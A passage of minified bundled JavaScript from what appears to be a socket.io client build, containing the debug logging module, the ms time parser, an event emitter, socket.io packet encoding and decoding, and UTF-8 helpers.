_$debug_66.colors[Math.abs(r)%_$debug_66.colors.length]}(e),r.destroy=destroy,"function"==typeof _$debug_66.init&&_$debug_66.init(r),_$debug_66.instances.push(r),r}function destroy(){var e=_$debug_66.instances.indexOf(this);return-1!==e&&(_$debug_66.instances.splice(e,1),!0)}_$debug_66=_$debug_66=createDebug.debug=createDebug.default=createDebug,_$debug_66.coerce=function(e){return e instanceof Error?e.stack||e.message:e},_$debug_66.disable=function(){_$debug_66.enable("")},_$debug_66.enable=function(e){var t;_$debug_66.save(e),_$debug_66.names=[],_$debug_66.skips=[];var r=("string"==typeof e?e:"").split(/[\s,]+/),n=r.length;for(t=0;t<n;t++)r[t]&&("-"===(e=r[t].replace(/\*/g,".*?"))[0]?_$debug_66.skips.push(new RegExp("^"+e.substr(1)+"$")):_$debug_66.names.push(new RegExp("^"+e+"$")));for(t=0;t<_$debug_66.instances.length;t++){var i=_$debug_66.instances[t];i.enabled=_$debug_66.enabled(i.namespace)}},_$debug_66.enabled=function(e){if("*"===e[e.length-1])return!0;var t,r;for(t=0,r=_$debug_66.skips.length;t<r;t++)if(_$debug_66.skips[t].test(e))return!1;for(t=0,r=_$debug_66.names.length;t<r;t++)if(_$debug_66.names[t].test(e))return!0;return!1},_$debug_66.humanize=_$ms_67,_$debug_66.instances=[],_$debug_66.names=[],_$debug_66.skips=[],_$debug_66.formatters={};var _$browser_65={};(function(t){function r(){var r;try{r=_$browser_65.storage.debug}catch(e){}return!r&&void 0!==t&&"env"in t&&(r=t.env.DEBUG),r}(_$browser_65=_$browser_65=_$debug_66).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},_$browser_65.formatArgs=function(e){var t=this.useColors;if(e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+_$browser_65.humanize(this.diff),t){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var n=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(n++,"%c"===e&&(i=n))}),e.splice(i,0,r)}},_$browser_65.save=function(t){try{null==t?_$browser_65.storage.removeItem("debug"):_$browser_65.storage.debug=t}catch(e){}},_$browser_65.load=r,_$browser_65.useColors=function(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},_$browser_65.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),_$browser_65.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],_$browser_65.formatters.j=function(e){try{return JSON.stringify(e)}catch(err){return"[UnexpectedJSONParseError]: "+err.message}},_$browser_65.enable(r())}).call(this,_$browser_54);var debug=_$browser_65("socket.io-client:url"),_$url_63=function(e,t){var r=e;t=t||"undefined"!=typeof location&&location,null==e&&(e=t.protocol+"//"+t.host),"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?t.protocol+e:t.host+e),/^(https?|wss?):\/\//.test(e)||(debug("protocol-less url %s",e),e=void 0!==t?t.protocol+"//"+e:"https://"+e),debug("parse %s",e),r=_$parseuri_51(e)),r.port||(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";var n=-1!==r.host.indexOf(":")?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+n+":"+r.port,r.href=r.protocol+"://"+n+(t&&t.port===r.port?"":":"+r.port),r},__s_75=1e3,__m_75=60*__s_75,__h_75=60*__m_75,__d_75=24*__h_75,__y_75=365.25*__d_75;function __plural_75(e,t,r){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+r:Math.ceil(e/t)+" "+r+"s"}var _$ms_75=function(e,t){t=t||{};var r,n=typeof e;if("string"===n&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var r=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return r*__y_75;case"days":case"day":case"d":return r*__d_75;case"hours":case"hour":case"hrs":case"hr":case"h":return r*__h_75;case"minutes":case"minute":case"mins":case"min":case"m":return r*__m_75;case"seconds":case"second":case"secs":case"sec":case"s":return r*__s_75;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}(e);if("number"===n&&!1===isNaN(e))return t.long?__plural_75(r=e,__d_75,"day")||__plural_75(r,__h_75,"hour")||__plural_75(r,__m_75,"minute")||__plural_75(r,__s_75,"second")||r+" ms":function(e){return e>=__d_75?Math.round(e/__d_75)+"d":e>=__h_75?Math.round(e/__h_75)+"h":e>=__m_75?Math.round(e/__m_75)+"m":e>=__s_75?Math.round(e/__s_75)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))},_$debug_73={};function __createDebug_73(e){var t;function r(){if(r.enabled){var e=r,n=+new Date,i=n-(t||n);e.diff=i,e.prev=t,e.curr=n,t=n;for(var o=new Array(arguments.length),s=0;s<o.length;s++)o[s]=arguments[s];o[0]=_$debug_73.coerce(o[0]),"string"!=typeof o[0]&&o.unshift("%O");var a=0;o[0]=o[0].replace(/%([a-zA-Z%])/g,function(t,r){if("%%"===t)return t;a++;var n=_$debug_73.formatters[r];if("function"==typeof n){var i=o[a];t=n.call(e,i),o.splice(a,1),a--}return t}),_$debug_73.formatArgs.call(e,o),(r.log||_$debug_73.log||console.log.bind(console)).apply(e,o)}}return r.namespace=e,r.enabled=_$debug_73.enabled(e),r.useColors=_$debug_73.useColors(),r.color=function(e){var t,r=0;for(t in e)r=(r<<5)-r+e.charCodeAt(t),r|=0;return _$debug_73.colors[Math.abs(r)%_$debug_73.colors.length]}(e),r.destroy=__destroy_73,"function"==typeof _$debug_73.init&&_$debug_73.init(r),_$debug_73.instances.push(r),r}function __destroy_73(){var e=_$debug_73.instances.indexOf(this);return-1!==e&&(_$debug_73.instances.splice(e,1),!0)}_$debug_73=_$debug_73=__createDebug_73.debug=__createDebug_73.default=__createDebug_73,_$debug_73.coerce=function(e){return e instanceof Error?e.stack||e.message:e},_$debug_73.disable=function(){_$debug_73.enable("")},_$debug_73.enable=function(e){var t;_$debug_73.save(e),_$debug_73.names=[],_$debug_73.skips=[];var r=("string"==typeof e?e:"").split(/[\s,]+/),n=r.length;for(t=0;t<n;t++)r[t]&&("-"===(e=r[t].replace(/\*/g,".*?"))[0]?_$debug_73.skips.push(new RegExp("^"+e.substr(1)+"$")):_$debug_73.names.push(new RegExp("^"+e+"$")));for(t=0;t<_$debug_73.instances.length;t++){var i=_$debug_73.instances[t];i.enabled=_$debug_73.enabled(i.namespace)}},_$debug_73.enabled=function(e){if("*"===e[e.length-1])return!0;var t,r;for(t=0,r=_$debug_73.skips.length;t<r;t++)if(_$debug_73.skips[t].test(e))return!1;for(t=0,r=_$debug_73.names.length;t<r;t++)if(_$debug_73.names[t].test(e))return!0;return!1},_$debug_73.humanize=_$ms_75,_$debug_73.instances=[],_$debug_73.names=[],_$debug_73.skips=[],_$debug_73.formatters={};var _$browser_72={};(function(t){function r(){var r;try{r=_$browser_72.storage.debug}catch(e){}return!r&&void 0!==t&&"env"in t&&(r=t.env.DEBUG),r}(_$browser_72=_$browser_72=_$debug_73).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},_$browser_72.formatArgs=function(e){var t=this.useColors;if(e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+_$browser_72.humanize(this.diff),t){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var n=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(n++,"%c"===e&&(i=n))}),e.splice(i,0,r)}},_$browser_72.save=function(t){try{null==t?_$browser_72.storage.removeItem("debug"):_$browser_72.storage.debug=t}catch(e){}},_$browser_72.load=r,_$browser_72.useColors=function(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},_$browser_72.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),_$browser_72.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],_$browser_72.formatters.j=function(e){try{return JSON.stringify(e)}catch(err){return"[UnexpectedJSONParseError]: "+err.message}},_$browser_72.enable(r())}).call(this,_$browser_54);var _$componentEmitter_71={exports:{}};function Emitter(e){if(e)return function(e){for(var t in Emitter.prototype)e[t]=Emitter.prototype[t];return e}(e)}_$componentEmitter_71.exports=Emitter,Emitter.prototype.on=Emitter.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},Emitter.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},Emitter.prototype.off=Emitter.prototype.removeListener=Emitter.prototype.removeAllListeners=Emitter.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var i=0;i<n.length;i++)if((r=n[i])===t||r.fn===t){n.splice(i,1);break}return this},Emitter.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),r=this._callbacks["$"+e];if(r)for(var n=0,i=(r=r.slice(0)).length;n<i;++n)r[n].apply(this,t);return this},Emitter.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},Emitter.prototype.hasListeners=function(e){return!!this.listeners(e).length},_$componentEmitter_71=_$componentEmitter_71.exports;var toString={}.toString,_$isarray_74=Array.isArray||function(e){return"[object Array]"==toString.call(e)},_$isBuffer_70={};(function(e){_$isBuffer_70=function(i){return t&&e.isBuffer(i)||r&&(i instanceof ArrayBuffer||n(i))};var t="function"==typeof e&&"function"==typeof e.isBuffer,r="function"==typeof ArrayBuffer,n=function(e){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer}}).call(this,_$buffer_8({}).Buffer);var _$binary_68={},__toString_68=Object.prototype.toString,withNativeBlob="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===__toString_68.call(Blob),withNativeFile="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===__toString_68.call(File);_$binary_68.deconstructPacket=function(e){var t=[],r=e.data,n=e;return n.data=function e(t,r){if(!t)return t;if(_$isBuffer_70(t)){var n={_placeholder:!0,num:r.length};return r.push(t),n}if(_$isarray_74(t)){for(var i=new Array(t.length),o=0;o<t.length;o++)i[o]=e(t[o],r);return i}if("object"==typeof t&&!(t instanceof Date)){i={};for(var s in t)i[s]=e(t[s],r);return i}return t}(r,t),n.attachments=t.length,{packet:n,buffers:t}},_$binary_68.reconstructPacket=function(e,t){return e.data=function e(t,r){if(!t)return t;if(t&&t._placeholder)return r[t.num];if(_$isarray_74(t))for(var n=0;n<t.length;n++)t[n]=e(t[n],r);else if("object"==typeof t)for(var i in t)t[i]=e(t[i],r);return t}(e.data,t),e.attachments=void 0,e},_$binary_68.removeBlobs=function(e,t){var r=0,n=e;!function e(i,o,s){if(!i)return i;if(withNativeBlob&&i instanceof Blob||withNativeFile&&i instanceof File){r++;var a=new FileReader;a.onload=function(){s?s[o]=this.result:n=this.result,--r||t(n)},a.readAsArrayBuffer(i)}else if(_$isarray_74(i))for(var u=0;u<i.length;u++)e(i[u],u,i);else if("object"==typeof i&&!_$isBuffer_70(i))for(var l in i)e(i[l],l,i)}(n),r||t(n)};var _$socketIoParser_69={},__debug_69=_$browser_72("socket.io-parser");function Encoder(){}_$socketIoParser_69.protocol=4,_$socketIoParser_69.types=["CONNECT","DISCONNECT","EVENT","ACK","ERROR","BINARY_EVENT","BINARY_ACK"],_$socketIoParser_69.CONNECT=0,_$socketIoParser_69.DISCONNECT=1,_$socketIoParser_69.EVENT=2,_$socketIoParser_69.ACK=3,_$socketIoParser_69.ERROR=4,_$socketIoParser_69.BINARY_EVENT=5,_$socketIoParser_69.BINARY_ACK=6,_$socketIoParser_69.Encoder=Encoder,_$socketIoParser_69.Decoder=Decoder;var ERROR_PACKET=_$socketIoParser_69.ERROR+'"encode error"';function encodeAsString(t){var r=""+t.type;if(_$socketIoParser_69.BINARY_EVENT!==t.type&&_$socketIoParser_69.BINARY_ACK!==t.type||(r+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(r+=t.nsp+","),null!=t.id&&(r+=t.id),null!=t.data){var n=function(t){try{return JSON.stringify(t)}catch(e){return!1}}(t.data);if(!1===n)return ERROR_PACKET;r+=n}return __debug_69("encoded %j as %s",t,r),r}function Decoder(){this.reconstructor=null}function BinaryReconstructor(e){this.reconPack=e,this.buffers=[]}function error(e){return{type:_$socketIoParser_69.ERROR,data:"parser error: "+e}}Encoder.prototype.encode=function(e,t){__debug_69("encoding packet %j",e),_$socketIoParser_69.BINARY_EVENT===e.type||_$socketIoParser_69.BINARY_ACK===e.type?function(e,t){_$binary_68.removeBlobs(e,function(e){var r=_$binary_68.deconstructPacket(e),n=encodeAsString(r.packet),i=r.buffers;i.unshift(n),t(i)})}(e,t):t([encodeAsString(e)])},_$componentEmitter_71(Decoder.prototype),Decoder.prototype.add=function(t){var r;if("string"==typeof t)r=function(t){var r=0,n={type:Number(t.charAt(0))};if(null==_$socketIoParser_69.types[n.type])return error("unknown packet type "+n.type);if(_$socketIoParser_69.BINARY_EVENT===n.type||_$socketIoParser_69.BINARY_ACK===n.type){for(var i="";"-"!==t.charAt(++r)&&(i+=t.charAt(r),r!=t.length););if(i!=Number(i)||"-"!==t.charAt(r))throw new Error("Illegal attachments");n.attachments=Number(i)}if("/"===t.charAt(r+1))for(n.nsp="";++r;){if(","===(s=t.charAt(r)))break;if(n.nsp+=s,r===t.length)break}else n.nsp="/";var o=t.charAt(r+1);if(""!==o&&Number(o)==o){for(n.id="";++r;){var s;if(null==(s=t.charAt(r))||Number(s)!=s){--r;break}if(n.id+=t.charAt(r),r===t.length)break}n.id=Number(n.id)}if(t.charAt(++r)){var a=function(t){try{return JSON.parse(t)}catch(e){return!1}}(t.substr(r));if(!(!1!==a&&(n.type===_$socketIoParser_69.ERROR||_$isarray_74(a))))return error("invalid payload");n.data=a}return __debug_69("decoded %s as %j",t,n),n}(t),_$socketIoParser_69.BINARY_EVENT===r.type||_$socketIoParser_69.BINARY_ACK===r.type?(this.reconstructor=new BinaryReconstructor(r),0===this.reconstructor.reconPack.attachments&&this.emit("decoded",r)):this.emit("decoded",r);else{if(!_$isBuffer_70(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(r=this.reconstructor.takeBinaryData(t))&&(this.reconstructor=null,this.emit("decoded",r))}},Decoder.prototype.destroy=function(){this.reconstructor&&this.reconstructor.finishedReconstruction()},BinaryReconstructor.prototype.takeBinaryData=function(e){if(this.buffers.push(e),this.buffers.length===this.reconPack.attachments){var t=_$binary_68.reconstructPacket(this.reconPack,this.buffers);return this.finishedReconstruction(),t}return null},BinaryReconstructor.prototype.finishedReconstruction=function(){this.reconPack=null,this.buffers=[]};var _$componentEmitter_26={exports:{}};function __Emitter_26(e){if(e)return function(e){for(var t in __Emitter_26.prototype)e[t]=__Emitter_26.prototype[t];return e}(e)}_$componentEmitter_26.exports=__Emitter_26,__Emitter_26.prototype.on=__Emitter_26.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},__Emitter_26.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},__Emitter_26.prototype.off=__Emitter_26.prototype.removeListener=__Emitter_26.prototype.removeAllListeners=__Emitter_26.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var i=0;i<n.length;i++)if((r=n[i])===t||r.fn===t){n.splice(i,1);break}return this},__Emitter_26.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),r=this._callbacks["$"+e];if(r)for(var n=0,i=(r=r.slice(0)).length;n<i;++n)r[n].apply(this,t);return this},__Emitter_26.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},__Emitter_26.prototype.hasListeners=function(e){return!!this.listeners(e).length},_$componentEmitter_26=_$componentEmitter_26.exports;var __s_29=1e3,__m_29=60*__s_29,__h_29=60*__m_29,__d_29=24*__h_29,__y_29=365.25*__d_29;function __plural_29(e,t,r){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+r:Math.ceil(e/t)+" "+r+"s"}var _$ms_29=function(e,t){t=t||{};var r,n=typeof e;if("string"===n&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var r=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return r*__y_29;case"days":case"day":case"d":return r*__d_29;case"hours":case"hour":case"hrs":case"hr":case"h":return r*__h_29;case"minutes":case"minute":case"mins":case"min":case"m":return r*__m_29;case"seconds":case"second":case"secs":case"sec":case"s":return r*__s_29;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}(e);if("number"===n&&!1===isNaN(e))return t.long?__plural_29(r=e,__d_29,"day")||__plural_29(r,__h_29,"hour")||__plural_29(r,__m_29,"minute")||__plural_29(r,__s_29,"second")||r+" ms":function(e){return e>=__d_29?Math.round(e/__d_29)+"d":e>=__h_29?Math.round(e/__h_29)+"h":e>=__m_29?Math.round(e/__m_29)+"m":e>=__s_29?Math.round(e/__s_29)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))},_$debug_28={};function __createDebug_28(e){var t;function r(){if(r.enabled){var e=r,n=+new Date,i=n-(t||n);e.diff=i,e.prev=t,e.curr=n,t=n;for(var o=new Array(arguments.length),s=0;s<o.length;s++)o[s]=arguments[s];o[0]=_$debug_28.coerce(o[0]),"string"!=typeof o[0]&&o.unshift("%O");var a=0;o[0]=o[0].replace(/%([a-zA-Z%])/g,function(t,r){if("%%"===t)return t;a++;var n=_$debug_28.formatters[r];if("function"==typeof n){var i=o[a];t=n.call(e,i),o.splice(a,1),a--}return t}),_$debug_28.formatArgs.call(e,o),(r.log||_$debug_28.log||console.log.bind(console)).apply(e,o)}}return r.namespace=e,r.enabled=_$debug_28.enabled(e),r.useColors=_$debug_28.useColors(),r.color=function(e){var t,r=0;for(t in e)r=(r<<5)-r+e.charCodeAt(t),r|=0;return _$debug_28.colors[Math.abs(r)%_$debug_28.colors.length]}(e),r.destroy=__destroy_28,"function"==typeof _$debug_28.init&&_$debug_28.init(r),_$debug_28.instances.push(r),r}function __destroy_28(){var e=_$debug_28.instances.indexOf(this);return-1!==e&&(_$debug_28.instances.splice(e,1),!0)}_$debug_28=_$debug_28=__createDebug_28.debug=__createDebug_28.default=__createDebug_28,_$debug_28.coerce=function(e){return e instanceof Error?e.stack||e.message:e},_$debug_28.disable=function(){_$debug_28.enable("")},_$debug_28.enable=function(e){var t;_$debug_28.save(e),_$debug_28.names=[],_$debug_28.skips=[];var r=("string"==typeof e?e:"").split(/[\s,]+/),n=r.length;for(t=0;t<n;t++)r[t]&&("-"===(e=r[t].replace(/\*/g,".*?"))[0]?_$debug_28.skips.push(new RegExp("^"+e.substr(1)+"$")):_$debug_28.names.push(new RegExp("^"+e+"$")));for(t=0;t<_$debug_28.instances.length;t++){var i=_$debug_28.instances[t];i.enabled=_$debug_28.enabled(i.namespace)}},_$debug_28.enabled=function(e){if("*"===e[e.length-1])return!0;var t,r;for(t=0,r=_$debug_28.skips.length;t<r;t++)if(_$debug_28.skips[t].test(e))return!1;for(t=0,r=_$debug_28.names.length;t<r;t++)if(_$debug_28.names[t].test(e))return!0;return!1},_$debug_28.humanize=_$ms_29,_$debug_28.instances=[],_$debug_28.names=[],_$debug_28.skips=[],_$debug_28.formatters={};var _$browser_27={};(function(t){function r(){var r;try{r=_$browser_27.storage.debug}catch(e){}return!r&&void 0!==t&&"env"in t&&(r=t.env.DEBUG),r}(_$browser_27=_$browser_27=_$debug_28).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},_$browser_27.formatArgs=function(e){var t=this.useColors;if(e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+_$browser_27.humanize(this.diff),t){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var n=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(n++,"%c"===e&&(i=n))}),e.splice(i,0,r)}},_$browser_27.save=function(t){try{null==t?_$browser_27.storage.removeItem("debug"):_$browser_27.storage.debug=t}catch(e){}},_$browser_27.load=r,_$browser_27.useColors=function(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},_$browser_27.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),_$browser_27.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],_$browser_27.formatters.j=function(e){try{return JSON.stringify(e)}catch(err){return"[UnexpectedJSONParseError]: "+err.message}},_$browser_27.enable(r())}).call(this,_$browser_54);var indexOf=[].indexOf,_$indexof_41=function(e,t){if(indexOf)return e.indexOf(t);for(var r=0;r<e.length;++r)if(e[r]===t)return r;return-1},_$parseqs_50={encode:function(e){var t="";for(var r in e)e.hasOwnProperty(r)&&(t.length&&(t+="&"),t+=encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return t},decode:function(e){for(var t={},r=e.split("&"),n=0,i=r.length;n<i;n++){var o=r[n].split("=");t[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return t}},_$keys_31=Object.keys||function(e){var t=[],r=Object.prototype.hasOwnProperty;for(var n in e)r.call(e,n)&&t.push(n);return t},__toString_38={}.toString,_$isarray_38=Array.isArray||function(e){return"[object Array]"==__toString_38.call(e)},_$hasBinary_37={};(function(e){var t=Object.prototype.toString,r="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===t.call(Blob),n="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===t.call(File);_$hasBinary_37=function t(i){if(!i||"object"!=typeof i)return!1;if(_$isarray_38(i)){for(var o=0,s=i.length;o<s;o++)if(t(i[o]))return!0;return!1}if("function"==typeof e&&e.isBuffer&&e.isBuffer(i)||"function"==typeof ArrayBuffer&&i instanceof ArrayBuffer||r&&i instanceof Blob||n&&i instanceof File)return!0;if(i.toJSON&&"function"==typeof i.toJSON&&1===arguments.length)return t(i.toJSON(),!0);for(var a in i)if(Object.prototype.hasOwnProperty.call(i,a)&&t(i[a]))return!0;return!1}}).call(this,_$buffer_8({}).Buffer);var _$arraybufferSlice_2=function(e,t,r){var n=e.byteLength;if(t=t||0,r=r||n,e.slice)return e.slice(t,r);if(t<0&&(t+=n),r<0&&(r+=n),r>n&&(r=n),t>=n||t>=r||0===n)return new ArrayBuffer(0);for(var i=new Uint8Array(e),o=new Uint8Array(r-t),s=t,a=0;s<r;s++,a++)o[a]=i[s];return o.buffer};function __noop_1(){}var _$after_1=function(e,t,r){var n=!1;return r=r||__noop_1,i.count=e,0===e?t():i;function i(e,o){if(i.count<=0)throw new Error("after called too many times");--i.count,e?(n=!0,t(e),t=r):0!==i.count||n||t(null,o)}},byteArray,byteCount,byteIndex,stringFromCharCode=String.fromCharCode;function ucs2decode(e){for(var t,r,n=[],i=0,o=e.length;i<o;)(t=e.charCodeAt(i++))>=55296&&t<=56319&&i<o?56320==(64512&(r=e.charCodeAt(i++)))?n.push(((1023&t)<<10)+(1023&r)+65536):(n.push(t),i--):n.push(t);return n}function checkScalarValue(e,t){if(e>=55296&&e<=57343){if(t)throw Error("Lone surrogate U+"+e.toString(16).toUpperCase()+" is not a scalar value");return!1}return!0}function createByte(e,t){return stringFromCharCode(e>>t&63|128)}function encodeCodePoint(e,t){if(0==(4294967168&e))return stringFromCharCode(e);var r="";return 0==(4294965248&e)?r=stringFromCharCode(e>>6&31|192):0==(4294901760&e)?(checkScalarValue(e,t)||(e=65533),r=stringFromCharCode(e>>12&15|224),r+=createByte(e,6)):0==(4292870144&e)&&(r=stringFromCharCode(e>>18&7|240),r+=createByte(e,12),r+=createByte(e,6)),r+stringFromCharCode(63&e|128)}function readContinuationByte(){if(byteIndex>=byteCount)throw Error("Invalid byte index");var e=255&byteArray[byteIndex];if(byteIndex++,128==(192&e))return 63&e;throw Error("Invalid continuation byte")}function decodeSymbol(e){var t,r;if(byteIndex>byteCount)throw Error("Invalid byte index");if(byteIndex==byteCount)return!1;if(t=255&byteArray[byteIndex],byteIndex++,0==(128&t))return t;if(192==(224&t)){if((r=(31&t)<<6|readContinuationByte())>=128)return r;throw Error("Invalid continuation 